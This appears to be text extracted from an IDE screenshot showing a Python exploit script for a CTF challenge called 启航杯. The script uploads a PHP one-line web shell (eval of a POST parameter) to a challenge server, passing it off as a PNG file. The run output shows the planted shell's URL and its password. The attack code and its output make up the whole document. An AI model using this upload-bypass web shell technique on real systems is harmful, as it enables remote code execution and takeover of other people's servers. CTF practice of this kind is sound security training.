 php
版本控制
当前文件
项目
启航杯magic.py
php C:\Users\lww\Desktop\EXP\php
i春秋第二天反序列化.php
usertime.js
启航杯magic.py
启航杯反序列化.php
外部库
临时文件和控制台
1 import requests
2 url = 'http://challenge.qihangcup.cn:34162/'
3 file = {'file': ('1.php', '<?=eval($_POST[1]);?>', 'images/png')}
4 res = requests.post(url, files=file, allow_redirects=False)
5 print(f"路径: {url}{res.headers['Location']} ,木马为: 1")
1
运行
启航杯magic
C:\Users\lww\AppData\Local\Programs\Python\Python39\python.exe C:\Users\lww\Desktop\EXP\php\启航杯magic.py
路径: http://challenge.qihangcup.cn:34162/data/f7782655310a3c81987ebfe9197ea6b6/8.php ,木马为: 1
进程已结束，退出代码为 0
php
启航杯magic.py
5:32 (238 字符, 4 行 换行符)
CRLF
UTF-8
4 个空格
Python 3.9